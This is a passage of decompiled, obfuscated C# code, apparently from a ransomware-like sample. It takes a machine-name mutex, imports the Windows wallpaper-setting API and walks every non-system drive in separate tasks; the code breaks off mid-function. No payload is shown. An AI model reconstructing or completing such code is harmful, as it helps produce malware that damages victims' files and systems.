 12 using System.Threading.Tasks;
13 using System.Windows.Forms;
14
15 // Token: 0x02000002 RID: 2
16 internal class Class0
17 {
18 // Token: 0x06000003 RID: 3
19 [DllImport("user32.dll", CharSet = CharSet.Auto)]
20 private static extern int SystemParametersInfo(uint action, uint uParam, string vParam, uint winIni);
21
22 // Token: 0x06000004 RID: 4 RVA: 0x00002524 File Offset: 0x00000724
23 private static void Main(string[] args)
24 {
25 bool flag;
26 new Mutex(true, Environment.MachineName, ref flag);
27 if (flag)
28 {
29 Class0.string_2 = Class0.smethod_15();
30 Class0.string_4 = Class0.string_4.Replace(Class2.smethod_14(0), Class2.smethod_14(12) + Class0.smethod_9(28) + Class2.smethod_14(20));
31 Class0.smethod_0();
32 Class0.smethod_12(Class0.string_6);
33 if (Class0.smethod_8())
34 {
35 Class0.smethod_14();
36 Class0.smethod_11();
37 }
38 Class0.smethod_13();
39 }
40 }
41
42 // Token: 0x06000005 RID: 5 RVA: 0x000025A4 File Offset: 0x000007A4
43 private static void smethod_0()
44 {
45 DriveInfo[] drives = DriveInfo.GetDrives();
46 for (int i = 0; i < drives.Length; i++)
47 {
48 Class0.<>c__DisplayClass10_0 CS$<>8__locals1 = new Class0.<>c__DisplayClass10_0();
49 CS$<>8__locals1.driveInfo_0 = drives[i];
50 string pathRoot = Path.GetPathRoot(Environment.SystemDirectory);
51 if (!(CS$<>8__locals1.driveInfo_0.ToString() == pathRoot))
52 {
53 Task task = Task.Factory.StartNew(new Action(CS$<>8__locals1.method_0));
54 task.Wait();
55 }
56 else
57 {
58 string[] array = new string[]
59 {
60 Class2.smethod_14(28),